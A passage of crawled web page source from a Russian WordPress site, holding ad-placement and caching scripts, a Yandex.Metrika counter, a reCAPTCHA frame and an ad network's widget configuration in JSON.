                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};
</script> <script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://domklubka.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '676e81dd8d';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks+'&_csrf='+rb_csrf;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/domklubka.ru\/wp-admin\/admin-ajax.php","nonce":"524172f25d"};
/* ]]> */
</script> <script type="text/javascript" src="https://domklubka.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://domklubka.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://domklubka.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <!--noindex--> <!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter27095861 = new Ya.Metrika({id:27095861, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/27095861" style="position:absolute; left:-9999px;" alt=""/></div></noscript><!-- /Yandex.Metrika counter --> </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kzYBa7UBiqZyShNBCUBxKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769785506259');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 678
content:
{"pluginData":[{"activeElement":"button","customScript":"<script async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- domklubkaru_pk_obcat_8-4_533356_zaglushka -->\n<ins class=\"adsbygoogle\" style=\"display:block\" data-ad-client=\"ca-pub-9128263864800397\" data-ad-slot=\"2141362895\" data-ad-format=\"auto\" data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","id":"sm09oh","matchAlgo":"theme","nativeContentBgColor":"ffffff","nativeContentBodyFont":"inherit","nativeContentBodyFontHeight":"14px","nativeContentBorderColor":"e3e3e3","nativeContentButtonColor":"4a91ee","nativeContentTitleFont":"inherit","nativeContentTitleFontHeight":"16px","nativeContentWidgetSelector":"#SlickJumpNativeAds-sm09oh","placement":"top","product":"native","suppressNativeContent":false,"type":"nativeContent","uid":"widget"}],"brandingProfile":null,"pagehash":"220da889ca73527f4a585c7e91075bd7","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"03860e6dce276a41dcd31620ba80e913","top":[],"bcase":3,"st":false,"links":[],"recommended":null,"ed":[]}